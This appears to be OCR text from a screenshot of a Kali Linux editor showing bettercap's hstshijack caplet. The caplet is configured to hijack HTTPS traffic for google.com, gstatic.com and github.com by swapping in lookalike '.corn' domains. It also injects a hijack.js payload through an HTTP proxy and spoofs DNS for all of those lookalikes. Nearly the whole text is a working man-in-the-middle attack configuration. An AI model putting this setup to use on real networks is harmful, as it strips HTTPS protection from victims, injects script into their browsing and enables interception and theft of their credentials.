 Kali GNU/Linux / usr / local / share / bettercap / caplets / hstshijack
hstshijack.cap
File Edit Search Options Help
# Documentation can be found at https://github.com/bettercap/caplets/tree/master/hstshijack
# Domains assigned to 'hstshijack.targets', 'hstshijack.blockscripts' and 'hstshijack.payloads'
# variables get precendence over those assigned to the 'hstshijack.ignore' variable.
set hstshijack.targets *.google.com, google.com, gstatic.com, *.gstatic.com, github.com
set hstshijack.replacements *.google.corn,google.corn,gstatic.corn,*.gstatic.corn, github.corn
set hstshijack.ssl.domains /usr/local/share/bettercap/caplets/hstshijack/domains.txt
set hstshijack.ssl.index /usr/local/share/bettercap/caplets/hstshijack/index.json
set hstshijack.ssl.check true
#set hstshijack.blockscripts example.com,*.example.com
set hstshijack.obfuscate false
set hstshijack.payloads *:/usr/local/share/bettercap/caplets/hstshijack/payloads/hijack.js,*:/usr/loca
#set hstshijack.ignore *
set http.proxy.script /usr/local/share/bettercap/caplets/hstshijack/hstshijack.js
http.proxy on
set dns.spoof.domains *.google.corn,google.corn,gstatic.corn,*.gstatic.corn,github.corn
set dns.spoof.all true
dns.spoof on